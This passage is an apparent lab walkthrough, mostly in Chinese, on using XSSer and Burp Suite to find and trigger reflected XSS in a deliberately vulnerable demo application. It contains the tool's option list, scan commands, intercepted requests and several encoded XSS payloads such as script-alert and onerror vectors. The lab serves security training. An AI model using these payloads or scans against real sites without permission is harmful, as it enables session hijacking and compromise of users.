--Mix Mix String.FromCharCode() and Unescape()
--Dec Use Decimal encoding
--Hex Use Hexadecimal encoding
--Hes Use Hexadecimal encoding with semicolons
--Dwo Encode IP addresses with DWORD
--Doo Encode IP addresses with Octal
--Cem=CEM Set different 'Character Encoding Mutations'
(reversing obfuscators) (ex: 'Mix,Une,Str,Hex')
*Special Technique(s)*:
These options can be used to inject code using different XSS
techniques and fuzzing vectors. You can choose multiple:
--Coo COO - Cross Site Scripting Cookie injection
--Xsa XSA - Cross Site Agent Scripting
--Xsr XSR - Cross Site Referer Scripting
--Dcp DCP - Data Control Protocol injections
--Dom DOM - Document Object Model injections
--Ind IND - HTTP Response Splitting Induced code
*Select Final injection(s)*:
These options can be used to specify the final code to inject on
vulnerable target(s). Important if you want to exploit 'on-the-wild'
the vulnerabilities found. Choose only one option:
--Fp=FINALPAYLOAD OWN - Exploit your own code
--Fr=FINALREMOTE REMOTE - Exploit a script -remotely-
*Special Final injection(s)*:
These options can be used to execute some 'special' injection(s) on
vulnerable target(s). You can select multiple and combine them with
your final code (except with DCP exploits):
--Anchor ANC - Use 'Anchor Stealth' payloader (DOM shadows!)
--B64 B64 - Base64 code encoding in META tag (rfc2397)
--Onm ONM - Use onMouseMove() event
--Ifr IFR - Use <iframe> source tag
--Dos DOS - XSS (client) Denial of Service
--Doss DOSs - XSS (server) Denial of Service
*Reporting*:
--save Export to file (XSSreport.raw)
--xml=FILEXML Export to XML (--xml file.xml)
*Miscellaneous*:
--silent Inhibit console output results
--alive=ISALIVE Set limit of errors before check if target is alive
--update Check for latest stable version
第 9 步:配置 Firefox 以使用 Burp Suite 代理。
第 10 步:启动 Burp Suite!
在警告对话框中按确定按钮。
创建一个临时项目。
对于本实验,我们可以使用 Burp 的默认配置
注意:如果您收到“Burp Suite 已过期”消息。忽略此并单击“确定”按钮继续。
第 11 步:在Hostname/IP文本字段中输入“HelloWorld”,然后单击Lookup DNS。请求会被 burp suite 拦截
第 12 步:将 URL 传递给 XSSer!。将“HelloWorld”替换为“XSS”,这样做是为了让 XSSer 可以用有效负载替换“XSS”字符串。
命令
1
xsser --url 'http://demo.ine.local/index.php?page=dns-lookup.php' -p 'target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS'
输出确认目标易受攻击。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
root@INE:~# xsser --url "http://demo.ine.local/index.php?page=dns-lookup.php" -p "target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS"
===========================================================================
XSSer v1.8[4]: "The HiV€!" - (https://xsser.03c8.net) - 2010/2021 -> by psy
===========================================================================
Testing [XSS from URL]...
===========================================================================
===========================================================================
[*] Test: [ 1/1 ] <-> 2022-06-30 19:03:06.288380
===========================================================================
[+] Target:
[ http://demo.ine.local/index.php?page=dns-lookup.php ]
---------------------------------------------
[!] Hashing:
[ 0cc305adb7da682e46f2f8c6ea2bceeb ] : [ target_host ]
---------------------------------------------
[*] Trying:
http://demo.ine.local/index.php?page=dns-lookup.php (POST: target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS)
---------------------------------------------
[+] Vulnerable(s):
[IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
---------------------------------------------
=============================================
[*] Injection(s) Results:
=============================================
[FOUND !!!] -> [ 0cc305adb7da682e46f2f8c6ea2bceeb ] : [ target_host ]
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 0
- Successful: 1
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
-> CONGRATULATIONS: You have found: [ 1 ] possible XSS vector! ;-)
---------------------
[+] Target: http://demo.ine.local/index.php?page=dns-lookup.php | target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS
[+] Vector: [ target_host ]
[!] Method: URL
[*] Hash: 0cc305adb7da682e46f2f8c6ea2bceeb
[*] Payload: target_host=%22%3E0cc305adb7da682e46f2f8c6ea2bceeb&dns-lookup-php-submit-button=Lookup+DNS
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
--------------------------------------------------
第 13 步:使用 XSSer 的“–auto”选项尝试各种 XSS 有效负载。
1
2
3
4
*选择向量*:
这些选项可用于指定注入代码。如果您不想注入默认使用的通用 XSS 向量,这很重要。仅选择一个选项:
--payload=SCRIPT OWN - 注入你自己的代码
--auto AUTO - 注入 XSSer 提供的向量列表
命令
1
xsser --url 'http://demo.ine.local/index.php?page=dns-lookup.php' -p 'target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS' --auto
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
POST /index.php?page=dns-lookup.php HTTP/1.1
Host: demo.ine.local
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; de; rv:1.9.2.3) Gecko/20100401 Firefox/3.6.3 (.NET CLR 3.5.30729) (Prevx 3.0.5)
Accept: */*
Referer: 127.0.0.1
Content-Length: 172
Content-Type: application/x-www-form-urlencoded
target_host=X%3Cx+style%3D%60behavior%3Aurl%28%23Zault%23time2%29%60+onbegin%3D%60write%2856cae530e8657c37bd00c736ae8a92c0%29%60+%3E&dns-lookup-php-submit-button=Lookup+DNSHTTP/1.1 200 OK
Date: Thu, 30 Jun 2022 13:41:29 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Set-Cookie: PHPSESSID=824d6jnicgj1vtms0o2omdlf36; path=/
Set-Cookie: showhints=1
Logged-In-User:
X-XSS-Protection: 0
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html
从Wireshark捕获的数据包中,可以看到target_host参数的值尝试了很多payloads。
1
2
X<x+style=`behavior:url(#Zault#time2)`+onbegin=`write(56cae530e8657c37bd00c736ae8a92c0)`+>
<xmp>+<%25+</xmp>+<img+alt='%25></xmp><img+src=xx:x+onerror=alert(0bc574c7eeb2316f80423b2be1201cc3)//'>++<script>+x='<%25'+</script>+%25>/+alert(0bc574c7eeb2316f80423b2be1201cc3)+</script>++XXX+<style>+*['<!--']{}+</style>+-->{}+*{color:red}</style>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
=============================================
[*] Injection(s) Results:
=============================================
[FOUND !!!] -> [ 7d25fd174deffd52931cbca9a3bdb030 ] : [ target_host ]
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1291
- Failed: 4
- Successful: 1287
- Accur: 99.69016266460109 %
===========================================================================
[*] List of XSS injections:
===========================================================================
-> CONGRATULATIONS: You have found: [ 1287 ] possible XSS vectors! ;-)
XXSer 尝试了 1291 次注射,成功率99.69%。
第 14 步:使用自定义 XSS 有效负载
1
2
3
4
*选择最终注射*:
这些选项可用于指定要在易受攻击的目标上注入的最终代码。如果您想“疯狂地”利用发现的漏洞,这一点很重要。仅选择一个选项:
--Fp=FINALPAYLOAD OWN - 利用你自己的代码
--Fr=FINALREMOTE REMOTE - 利用脚本 -remotely-
命令
1
xsser --url 'http://demo.ine.local/index.php?page=dns-lookup.php' -p 'target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS' --Fp "<script>alert(1)</script>"
生成编码的 XSS 有效负载。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
===========================================================================
[*] List of XSS injections:
===========================================================================
-> CONGRATULATIONS: You have found: [ 1 ] possible XSS vector! ;-)
---------------------
[+] Target: http://demo.ine.local/index.php?page=dns-lookup.php | target_host=XSS&dns-lookup-php-submit-button=Lookup+DNS
[+] Vector: [ target_host ]
[!] Method: URL
[*] Hash: 9830427ce15fd0e2b683b333f34e5427
[*] Payload: target_host=%22%3E9830427ce15fd0e2b683b333f34e5427&dns-lookup-php-submit-button=Lookup+DNS
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: target_host=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E&dns-lookup-php-submit-button=Lookup+DNS
[!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
--------------------------------------------------
第 15 步:在 Burp Suite 中,将 POST 参数替换为最终的攻击载荷并转发请求。
有效载荷
1
target_host=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&dns-lookup-php-submit-button=Lookup+DNS
切换到firefox浏览器观察结果
XSS 有效负载被触发。
第 16 步:关闭 Burp Suite “拦截”
针对 GET 请求的 XSS 攻击 第 17 步:让我们对 GET 请求执行 XSS 攻击。导航到跨站点脚本 (XSS) > Reflected (First Order) > Poll Question网页。
网址
1
http://demo.ine.local/index.php?page=user-poll.php
第 18 步:选择任何“nmap”选项(按单选按钮),在您的姓名缩写文本字段中填写“d”并提交投票。
值“nmap”反映在网页上。
第 19 步:复制 URL,将“nmap”值替换为“XSS”并将其传递给 XSSer。
网址
1
http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=nmap&initials=d&user-poll-php-submit-button=Submit+Vote
命令
1
xsser --url "http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=XSS&initials=d&user-poll-php-submit-button=Submit+Vote"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
===========================================================================
[*] List of XSS injections:
===========================================================================
-> CONGRATULATIONS: You have found: [ 1 ] possible XSS vector! ;-)
---------------------
[+] Target: http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=XSS&initials=d&user-poll-php-submit-button=Submit+Vote
[+] Vector: [ choice ]
[!] Method: URL
[*] Hash: f925bf33e2f169a73511f112c4b9670a
[*] Payload: http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=%22%3Ef925bf33e2f169a73511f112c4b9670a&initials=d&user-poll-php-submit-button=Submit+Vote
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
--------------------------------------------------
输出确认目标易受攻击。
第 20 步:向 XSSer 提供基本的 XSS 有效负载。
命令
1
xsser --url "http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=XSS&initials=d&user-poll-php-submit-button=Submit+Vote" --Fp "<script>alert(1)</script>"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
===========================================================================
[*] List of XSS injections:
===========================================================================
-> CONGRATULATIONS: You have found: [ 1 ] possible XSS vector! ;-)
---------------------
[+] Target: http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=XSS&initials=d&user-poll-php-submit-button=Submit+Vote
[+] Vector: [ choice ]
[!] Method: URL
[*] Hash: 31b2f1af773352c09af684b128d226b0
[*] Payload: http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=%22%3E31b2f1af773352c09af684b128d226b0&initials=d&user-poll-php-submit-button=Submit+Vote
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&initials=d&user-poll-php-submit-button=Submit+Vote
[!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
--------------------------------------------------
第21步:打开Final Attack链接,在火狐浏览器中触发XSS漏洞。
网址
1
http://demo.ine.local/index.php?page=user-poll.php&csrf-token=&choice=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&initials=d&user-poll-php-submit-button=Submit+Vote
这就是我们可以使用 XSSer 执行 XSS 攻击的方式!